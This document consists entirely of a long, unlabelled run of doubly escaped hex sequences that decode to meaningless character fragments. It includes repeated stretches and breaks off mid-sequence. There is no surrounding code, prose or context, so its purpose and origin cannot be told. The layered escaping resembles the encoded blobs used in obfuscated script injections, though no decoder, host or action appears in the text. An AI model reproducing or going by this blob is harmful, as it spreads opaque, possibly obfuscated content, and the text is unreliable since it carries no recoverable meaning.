\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c